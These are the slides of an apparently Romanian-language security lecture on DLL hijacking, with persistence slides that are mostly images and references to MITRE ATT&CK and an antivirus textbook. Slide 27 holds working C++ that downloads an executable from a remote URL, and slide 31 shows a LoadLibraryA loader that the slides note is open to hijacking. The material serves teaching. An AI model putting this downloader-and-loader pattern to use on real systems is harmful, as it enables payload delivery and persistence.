

Slide 23


Slide 24


Slide 25


Slide 26
C.14.3 DLL Hijacking

Slide 27

DLL hai jaking
g++ -o descarcare_fisier.exe d.cpp -lurlmon
#include <iostream>
#include <urlmon.h>
#pragma comment(lib, "urlmon.lib")
int main() {
// URL-ul fișierului care va fi descărcat
const char* url = "https://github.com/Gagniuc/ATM/raw/main/t.exe";
// Calea locală unde va fi salvat fișierul descărcat
const char* filePath = "t.exe";
// Descărcare folosind URLDownloadToFileA
HRESULT hr = URLDownloadToFileA(NULL, url, filePath, 0, NULL);
if (SUCCEEDED(hr)) {
std::cout << "Fișier descărcat " << filePath << std::endl;
} else {
std::cerr << "Eroare la descărcare: " << hr << std::endl;
}
return 0;
}

Slide 28


persistenta

Slide 29

persistenta

Slide 30


persistenta

Slide 31
Incarcare directa
#include <Windows.h>
#include <stdio.h>
void LoadCustomDLL(const char* dll_path) {
// Încărcare DLL specificat de utilizator
HMODULE hModule = LoadLibraryA(dll_path);
if (hModule) {
printf("DLL a fost încărcat cu succes: %s\n", dll_path);
// Opriți și eliberați biblioteca
FreeLibrary(hModule);
} else {
printf("Nu s-a putut încărca DLL: %s\n", dll_path);
}
}
int main() {
// Calea către fișierul DLL care trebuie încărcat
const char* dll_path = "C:\\Path\\to\\your\\DLL.dll";
LoadCustomDLL(dll_path);
return 0;
}
Acest exemplu simplu demonstrează încărcarea unui DLL specificat de utilizator utilizând LoadLibraryA.
Dacă încărcarea reușește, funcția FreeLibrary este folosită pentru a elibera resursele.
Dacă încărcarea nu reușește, se afișează un mesaj de eroare.
Acest tip de cod este util pentru încărcarea dinamică a bibliotecilor, dar poate fi exploatat în atacurile de tip DLL-hijacking, de aceea este important să se asigure validitatea și integritatea cailor de fișiere DLL utilizate în aplicații.

Slide 32


Informatii suplimentare
https://attack.mitre.org/techniques/T1574/001/

Slide 33

Bibliografie / resurse
Paul A. Gagniuc. Antivirus Engines: From Methods to Innovations, Design, and Applications. Cambridge, MA: Elsevier Syngress, 2024. pp. 1-656.
Paul A. Gagniuc. An Introduction to Programming Languages: Simultaneous Learning in Multiple Coding Environments. Synthesis Lectures on Computer Science. Springer International Publishing, 2023, pp. 1-280.
Paul A. Gagniuc. Coding Examples from Simple to Complex - Applications in MATLAB, Springer, 2024, pp. 1-255.
Paul A. Gagniuc. Coding Examples from Simple to Complex - Applications in Python, Springer, 2024, pp. 1-245.
Paul A. Gagniuc. Coding Examples from Simple to Complex - Applications in Javascript, Springer, 2024, pp. 1-240.
Paul A. Gagniuc. Markov chains: from theory to implementation and experimentation. Hoboken, NJ, John Wiley & Sons, USA, 2017, ISBN: 978-1-119-38755-8.
https://github.com/gagniuc

